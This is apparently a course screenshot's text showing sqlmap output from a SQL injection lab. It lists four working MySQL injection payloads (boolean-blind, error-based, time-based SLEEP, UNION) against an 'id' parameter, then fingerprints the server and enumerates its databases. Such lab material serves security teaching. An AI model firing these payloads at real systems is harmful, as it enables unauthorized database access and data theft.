 sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3226=3226
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176707071,(SELECT (ELT(6794=6794,1)
)),0x7176787671,0x78))s), 8446744073709551610, 8446744073709551610)))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2036 FROM (SELECT(SLEEP(5)))LJQw)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1747 UNION ALL SELECT NULL,CONCAT(0x7176707071,0x546c6b6a61586676566e4f69767a4f766f6a72
58744974505562794150706c767667784e4c546876,0x7176787671),NULL-- -
---
[17:47:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[17:47:11] [INFO] fetching database names
[17:47:11] [INFO] retrieved: 'information_schema'
[17:47:11] [INFO] retrieved: 'challenges'
[17:47:11] [INFO] retrieved: 'mysql'
[17:47:11] [INFO] retrieved: 'performance_schema'
[17:47:11] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
@拉勾教育